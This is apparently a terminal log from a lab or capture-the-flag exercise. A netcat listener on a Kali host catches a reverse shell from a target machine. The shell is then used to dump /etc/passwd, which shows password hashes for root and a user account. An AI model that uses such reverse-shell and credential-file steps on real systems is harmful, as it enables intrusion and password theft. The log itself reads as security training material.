 (root💀kali)-[/home/kali/Documents/sqlmap]
# nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.10.11] from (UNKNOWN) [10.10.10.15] 42668
/bin/sh: 0: can't access tty; job control turned off
$ cat /etc/passwd
root:lb5IBuiNgdQDE:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
ubuntu64:lb5IBuiNgdQDE:1000:1000:Ubuntu64:/home/ubuntu64:/bin/bash
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
mysql:x:111:113:MySQL Server,,,:/nonexistent:/bin/false
bayu:x:1001:1001:,,,:/home/bayu:/bin/bash